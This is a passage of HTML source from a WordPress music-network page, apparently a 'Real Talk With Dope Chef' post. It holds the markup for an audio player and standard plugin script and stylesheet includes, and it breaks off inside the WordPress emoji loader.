          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 17.5 21.2" style="enable-background:new 0 0 17.5 21.2;" xml:space="preserve">
            <path d="M0,0l17.5,10.9L0,21.2V0z"></path>
            <rect width="6" height="21.2"></rect>
            <rect x="11.5" width="6" height="21.2"></rect>
          </svg>
        </div>
        <div class="next" @click="next" v-if="list.type!='podcast'">
          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 10.2 11.7" style="enable-background:new 0 0 10.2 11.7;" xml:space="preserve">
            <polygon points="0,11.7 8.8,6.4 8.8,11.7 10.2,11.7 10.2,0 8.8,0 8.8,5.6 0,0"></polygon>
          </svg>
        </div>
        <div class="shuffle" @click="enableRandomList" v-if="list.type!='podcast'">
          <div v-if="shuffle">
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
            viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
              <path d="M18.2,13.2c-0.1-0.1-0.4-0.1-0.5,0c-0.1,0.1-0.1,0.4,0,0.5l2.1,2h-3.6c-0.9,0-2.1-0.6-2.7-1.3L10.9,11l2.7-3.4
              c0.6-0.7,1.8-1.3,2.7-1.3h3.6l-2.1,2c-0.1,0.1-0.1,0.4,0,0.5c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2,0,0.3-0.1L21,6.2
              c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2-0.1-0.3L18.2,3c-0.1-0.1-0.4-0.1-0.5,0c-0.1,0.1-0.1,0.4,0,0.5l2.1,2h-3.6
              c-1.1,0-2.5,0.7-3.2,1.6l-2.6,3.3L7.8,7.1C7.1,6.2,5.7,5.5,4.6,5.5H1.3c-0.2,0-0.4,0.2-0.4,0.4c0,0.2,0.2,0.4,0.4,0.4h3.3
              c0.9,0,2.1,0.6,2.7,1.3L9.9,11l-2.7,3.4c-0.6,0.7-1.8,1.3-2.7,1.3H1.3c-0.2,0-0.4,0.2-0.4,0.4c0,0.2,0.2,0.4,0.4,0.4h3.3
              c1.1,0,2.5-0.7,3.2-1.6l2.6-3.3l2.6,3.3c0.7,0.9,2.1,1.6,3.2,1.6h3.6l-2.1,2c-0.1,0.1-0.1,0.4,0,0.5c0.1,0.1,0.2,0.1,0.3,0.1
              c0.1,0,0.2,0,0.3-0.1l2.7-2.7c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2-0.1-0.3L18.2,13.2z"/>
            </svg>
          </div>
          <div v-else>
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
            viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
              <path d="M19,15.4H3.2l2.8-2.7c0.1-0.1,0.1-0.3,0-0.5c-0.1-0.1-0.3-0.1-0.5,0l-3.3,3.3C2.1,15.5,2,15.6,2,15.7c0,0.1,0,0.2,0.1,0.2
              l3.3,3.3c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2-0.1c0.1-0.1,0.1-0.3,0-0.5L3.2,16H19c0.2,0,0.3-0.1,0.3-0.3
              C19.3,15.5,19.1,15.4,19,15.4z M20.3,7.2l-3.3-3.3c-0.1-0.1-0.3-0.1-0.5,0c-0.1,0.1-0.1,0.3,0,0.5l2.8,2.7H3.5
              c-0.2,0-0.3,0.1-0.3,0.3c0,0.2,0.1,0.3,0.3,0.3h15.8l-2.8,2.7c-0.1,0.1-0.1,0.3,0,0.5c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2-0.1
              l3.3-3.3c0.1-0.1,0.1-0.1,0.1-0.2C20.4,7.3,20.3,7.3,20.3,7.2z"/>
            </svg>
          </div>
        </div>
      </div>
      <div class="wavesurfer">
        <div class="timing">
            <div class="time timing_currentTime">{{ currentTime }}</div>
            <div class="time timing_totalTime">{{ totalTime }}</div>
        </div>
        <div class="wave-custom">
          <div class="wave-base">
            
          </div>
          <div class="wave-cut" :style=" css.wavecut ">
            <div class="wave-progress">
            
            </div>
          </div>
        </div>
        <div class="progress">
          <div class="bar progress_totalTime" :style=" css.waveColor "></div>
          <div class="bar progress_currentTime" :style=" css.progressColor "></div>
          <div class="skip" @mouseup="skipTo"></div>
        </div>
        <div class="volume">
          <div class="icon" @click="muteTrigger">
            <div v-if="mute">
              <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                  viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
                <path d="M11.7,19c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.3-0.8,0.3c-0.3,0-0.6-0.1-0.8-0.3l-4.1-4.1H1.1c-0.3,0-0.6-0.1-0.8-0.3
                  C0.1,15.2,0,14.9,0,14.6V8c0-0.3,0.1-0.6,0.3-0.8C0.5,7,0.8,6.9,1.1,6.9h4.7l4.1-4.1c0.2-0.2,0.5-0.3,0.8-0.3c0.3,0,0.6,0.1,0.8,0.3
                  c0.2,0.2,0.3,0.5,0.3,0.8V19z"/>
                <g>
                  <path d="M17.2,11.2l1.7,1.7c0.1,0.1,0.1,0.2,0.1,0.4c0,0.1,0,0.3-0.1,0.4L18.5,14c-0.1,0.1-0.2,0.1-0.4,0.1c-0.1,0-0.3,0-0.4-0.1
                    l-1.7-1.7L14.4,14c-0.1,0.1-0.2,0.1-0.4,0.1c-0.1,0-0.3,0-0.4-0.1l-0.4-0.4c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.1,0-0.3,0.1-0.4l1.7-1.7
                    l-1.7-1.7c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.1,0-0.3,0.1-0.4l0.4-0.4c0.1-0.1,0.2-0.1,0.4-0.1c0.1,0,0.3,0,0.4,0.1l1.7,1.7l1.7-1.7
                    c0.1-0.1,0.2-0.1,0.4-0.1c0.1,0,0.3,0,0.4,0.1l0.4,0.4C18.9,8.9,19,9.1,19,9.2c0,0.1,0,0.3-0.1,0.4L17.2,11.2z"/>
                </g>
              </svg>
            </div>
            <div v-else >
                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
                <g>
                  <path d="M11.7,19c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.3-0.8,0.3c-0.3,0-0.6-0.1-0.8-0.3l-4.1-4.1H1.1c-0.3,0-0.6-0.1-0.8-0.3
                    C0.1,15.2,0,14.9,0,14.6V8c0-0.3,0.1-0.6,0.3-0.8C0.5,7,0.8,6.9,1.1,6.9h4.7l4.1-4.1c0.2-0.2,0.5-0.3,0.8-0.3
                    c0.3,0,0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.5,0.3,0.8V19z M17.1,9.2c-0.4-0.7-0.9-1.2-1.6-1.6c-0.3-0.2-0.7-0.3-1.1-0.2
                    C14,7.5,13.7,7.7,13.5,8c-0.2,0.4-0.3,0.7-0.2,1.1c0.1,0.4,0.3,0.7,0.7,0.9c0.5,0.3,0.7,0.7,0.7,1.2c0,0.5-0.2,0.9-0.6,1.2
                    c-0.3,0.2-0.5,0.6-0.6,1s0,0.8,0.3,1.1c0.2,0.3,0.5,0.5,0.9,0.6c0.4,0.1,0.8,0,1.1-0.2c0.6-0.4,1-1,1.4-1.6c0.3-0.6,0.5-1.3,0.5-2
                    C17.6,10.6,17.4,9.8,17.1,9.2z M20.9,7c-0.8-1.3-1.8-2.4-3.1-3.2c-0.3-0.2-0.7-0.3-1.1-0.2c-0.4,0.1-0.7,0.3-0.9,0.7
                    c-0.2,0.4-0.3,0.7-0.2,1.1c0.1,0.4,0.3,0.7,0.7,0.9c0.9,0.5,1.5,1.2,2,2.1c0.5,0.9,0.8,1.8,0.8,2.9c0,0.9-0.2,1.8-0.7,2.7
                    c-0.4,0.9-1.1,1.6-1.9,2.1c-0.3,0.2-0.5,0.6-0.6,1c-0.1,0.4,0,0.8,0.3,1.1c0.3,0.4,0.7,0.6,1.2,0.6c0.3,0,0.6-0.1,0.8-0.3
                    c1.2-0.8,2.1-1.9,2.8-3.2c0.7-1.3,1-2.6,1-4.1C22,9.8,21.6,8.3,20.9,7z"/>
                </g>
                </svg>
            </div>

          </div>
          <div class="slider-container">
            <div class="slide"></div>
          </div>
        </div>
      </div>
      <div class="sonaar-extend-button" @click="showCTA" v-if="list.tracks.length >= 1 && playerCallToAction.length >= 1">
        <i class="fas fa-ellipsis-v"></i>
      </div>
      <transition name="sonaar-player-storefade">
      <div class="store" v-if="list.tracks.length >= 1 && playerCallToAction.length >= 1" :style="{width: storeWidth }">
        <ul class="track-store" v-if="playerCallToAction.length >= 1">
          <li v-for="store in playerCallToAction">
            <a :href="store.store_link" target="_blank" v-if="list.type!='podcast'"><i class="fa" :class="store.song_store_icon"></i>{{store.song_store_name}}</a>
            <a :href="store.podcast_button_link" target="_blank" v-if="list.type=='podcast'">{{store.podcast_button_name}}</a>
          </li>
        </ul>
      </div>
    </transition>
    </div>
  </div>
</div><link rel='stylesheet' id='elementor-post-1011-css' href='https://www.umgnetwork.com/wp-content/uploads/elementor/css/post-1011.css?ver=1769170766' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-rollIn-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/animations/styles/rollIn.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-lightSpeedIn-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/animations/styles/lightSpeedIn.css?ver=3.34.2' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.9.8" id="exad-sticky-jquery-js"></script>
<script type="text/javascript" id="convertkit-broadcasts-js-extra">
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https://www.umgnetwork.com/wp-admin/admin-ajax.php","action":"convertkit_broadcasts_render","debug":""};
//# sourceURL=convertkit-broadcasts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.5" id="convertkit-broadcasts-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.umgnetwork.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/vue@2/dist/vue.min.js" id="vue-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/d3@5/dist/d3.min.js" id="d3-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/mediaelement/mediaelement-and-player.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/mediaelement/mediaelement-migrate.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="iron-main-js-extra">
/* <![CDATA[ */
var iron_vars = {"sonaar_debug":"","enable_ajax":"1","enable_spectrum":"","theme_url":"https://www.umgnetwork.com/wp-content/themes/sonaar","ajaxurl":"https://www.umgnetwork.com/wp-admin/admin-ajax.php?lang=en","enable_nice_scroll":"","enable_fixed_header":"1","header_top_menu_hide_on_scroll":"1","menu":{"top_menu_position":"righttype","menu_transition":"type2","classic_menu_over_content":false,"classic_menu_position":"fixed fixed_before","menu_type":"classic-menu","classic_menu_hmargin":"0px","classic_menu_logo_align":"pull-left"},"lang":"en","custom_js":"/*Heading Responsive*/\r\nIRON.responsiveText([\r\n        {\r\n            selector: 'h1, h2',          \r\n            newFontSizeSmall: '48px', \r\n            newFontSizeMedium: '54px',\r\n            smallBreakPoint: '767px', \r\n            mediumBreakPoint: '915px'\r\n        }\r\n    ]);\r\n\r\n$('.studio-skin .esg-filterbutton, .studio-skin .esg-navigationbutton, .studio-skin .esg-sortbutton, .studio-skin .esg-cartbutton').css('color', iron_vars.look_and_feel.color_1);\r\n\r\n$('.mc4wp-form input[type=submit]').css('background-color', iron_vars.look_and_feel.color_1);","plugins_url":"https://www.umgnetwork.com/wp-content/themes/sonaar/includes/sonaar-music/","slug":{"events":"event","discography":false,"artist":"artist","videos":"videos"},"sonaar_music":{"color_base":"rgb(0, 0, 0)","color_progress":"rgb(255, 255, 255)","continuous_background":"rgb(0, 0, 0)","continuous_timeline_background":"rgb(130, 89, 78)","continuous_progress_bar":"rgb(129, 129, 129)","continuous_control_color":false,"continuous_artist_name":false,"continuous_playlist_icon":false,"footer_playlist":false,"footer_podcast":false,"footer_playlist_autoplay":false,"footer_podcast_autoplay":0,"podcast_color_base":false,"podcast_color_progress":false,"podcast_hide_duration":false,"podcast_hide_category":false},"wp_admin_bar":"","site_url":"https://www.umgnetwork.com/","site_name":"UMG Network","logo":{"enable":true,"dark":{"url":"https://www.umgnetwork.com/wp-content/uploads/2019/12/87FD918D-17A6-401D-8602-BD3FE862B251.png","url_retina":"https://www.umgnetwork.com/wp-content/uploads/2019/12/87FD918D-17A6-401D-8602-BD3FE862B251.png"},"light":{"url":"https://www.umgnetwork.com/wp-content/uploads/2019/12/87FD918D-17A6-401D-8602-BD3FE862B251.png","url_retina":"https://www.umgnetwork.com/wp-content/uploads/2019/12/87FD918D-17A6-401D-8602-BD3FE862B251.png"},"responsive":{"url":""},"logo_select":"light","light_responsive":true,"page_logo_select":false,"logo_mini_url":"","logo_align":"pull-left","logo_height":{"light":141,"dark":141}},"social":{"facebook":"1","twitter":"1","google+":"1","linkedin":"1","pinterest":"1"},"social_enabled":"1","look_and_feel":{"color_1":"#ffffff","color_2":null,"color_3":"#000000","color_4":"#000000","text_color_1":"#ff0000","text_color_2":"#ff0000","body_background":{"file":"","repeat":"no-repeat","size":"cover","position":"center center","color":"#000000"},"classic_menu_typography":{"font_readable":"Montserrat","style":"normal","font":"Montserrat:400","align":"","size":"14px","transform":"uppercase","height":"","weight":"400","color":"#ffffff","bgcolor":""}},"taxonomy":{"banner":false},"i18n":{"events":{"pagination":{"next":"Next Events","prev":"Previous Events"}}}};
//# sourceURL=iron-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/themes/sonaar/dist/js/sonaar.scripts.min.js?ver=4.7.2.1" id="iron-main-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/themes/sonaar/js/list.min.js" id="list-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/themes/sonaar/classic-menu/js/classic.min.js?ver=6.9" id="iron-classic-menu-js"></script>
<script type="module" src="https://www.umgnetwork.com/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.js?ver=3.10.2" id="instant-page-js"></script>
<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https://www.umgnetwork.com/wp-admin/admin-ajax.php","debug":"","nonce":"62a8d183f2","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.5" id="convertkit-js-js"></script>
<script type="text/javascript" id="exad-main-script-js-extra">
/* <![CDATA[ */
var exad_ajax_object = {"ajax_url":"https://www.umgnetwork.com/wp-admin/admin-ajax.php","nonce":"234649b1db"};
//# sourceURL=exad-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.js?ver=2.7.9.8" id="exad-main-script-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/exad-news-ticker.min.js?ver=2.7.9.8" id="exad-news-ticker-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.umgnetwork.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.umgnetwork.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.umgnetwork.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7e827eab2a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5738,"title":"Real%20Talk%20With%20Dope%20Chef%20%E2%80%93%20UMG%20Network","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"215065857","post":"5738","tz":"-5","srv":"www.umgnetwork.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "215065857", "5738" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.10.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.umgnetwork.com\/wp-admin\/admin-ajax.php","nonce":"f5f903d50b","urls":{"assets":"https:\/\/www.umgnetwork.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.umgnetwork.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.umgnetwork.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.10.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.js?ver=3.10.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.umgnetwork.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.umgnetwork.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
